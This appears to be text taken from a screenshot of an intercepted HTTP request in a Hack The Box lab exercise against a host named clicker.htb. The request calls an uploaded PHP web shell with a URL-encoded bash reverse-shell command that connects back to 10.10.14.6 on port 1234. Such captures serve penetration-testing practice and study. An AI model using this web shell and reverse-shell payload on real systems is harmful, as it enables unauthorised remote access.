 Request
Response
Pretty
Raw
Hex
\n
1 GET /exports/top_players_3kwfq0jx.php?cmd=
bash%20-c%20%27bash%20-i%20%3E%26%20/dev/tcp/10.10.14.6/1234%200%3E
%261%27 HTTP/1.1
2 Host: www.clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=ktvm9jfs8a8afb6ukeklno29aa
10 Upgrade-Insecure-Requests: 1
11
12